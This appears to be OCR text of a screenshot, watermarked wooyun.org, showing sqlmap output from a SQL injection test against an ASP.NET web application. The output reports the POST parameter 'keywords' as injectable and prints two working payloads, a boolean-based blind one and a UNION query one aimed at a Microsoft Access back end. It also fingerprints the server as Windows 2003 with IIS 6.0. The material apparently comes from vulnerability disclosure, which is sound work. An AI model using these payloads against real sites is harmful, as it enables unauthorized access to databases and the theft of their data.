 管理员: C:\windows\system32\cmd.exe
o 20 columns' injectable
POST parameter 'keywords' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 35 HTTP(s) requ
ests:
---
Place: POST
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1%' AND 4417=4417 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: keywords=-5703%' UNION ALL SELECT NULL,CHR(113)&CHR(107)&CHR(113)&C
HR(121)&CHR(113)&CHR(109)&CHR(71)&CHR(121)&CHR(102)&CHR(106)&CHR(121)&CHR(112)&C
HR(85)&CHR(68)&CHR(75)&CHR(113)&CHR(98)&CHR(102)&CHR(114)&CHR(113),NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[22:16:06] [INFO] testing Microsoft Access
[22:16:07] [INFO] confirming Microsoft Access
[22:16:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org